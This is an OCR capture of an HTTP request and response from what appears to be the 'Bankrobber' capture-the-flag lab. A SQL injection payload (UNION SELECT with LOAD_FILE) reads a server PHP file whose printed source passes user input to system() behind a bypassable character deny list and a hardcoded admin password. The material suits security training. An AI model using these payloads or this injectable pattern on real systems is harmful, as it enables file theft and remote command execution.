 Request
Pretty Raw Hex
\n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://bankrobber.htb
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://bankrobber.htb/admin/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 term=1' UNION SELECT 1,LOAD_FILE('C:/XAMPP/htdocs/admin/backdoorchecker.php'),3-- -
Response
Pretty Raw Hex Render
\n
15
16 <tr>
17 <td>
1
</td>
18 <td>
<?php
19 include('../link.php');
20 include('auth.php');
21
22 $username = base64_decode(urldecode($_COOKIE['username']));
23 $password = base64_decode(urldecode($_COOKIE['password']));
24 $bad = array('$(','&');
25 $good = "ls";
26
27 if(strtolower(substr(PHP_OS,0,3)) == "win"){
28 $good = "dir";
29 }
30
31 if($username == "admin" && $password == "Hopelessromantic"){
32 if(isset($_POST['cmd'])){
33 // FILTER ESCAPE CHARS
34 foreach($bad as $char){
35 if(strpos($_POST['cmd'],$char) !== false){
36 die("You're not allowed to do that.");
37 }
38 }
39 // CHECK IF THE FIRST 2 CHARS ARE LS
40 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
41 die("It's only allowed to use the $good command");
42 }
43
44 if($_SERVER['REMOTE_ADDR'] == "::1"){
45 system($_POST['cmd']);
46 } else{
47 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
48 }
49 }
50 } else{
51 echo "You are not allowed to use this function!";
52 }
53 ?>
</td>
54 </tr>
55 </table>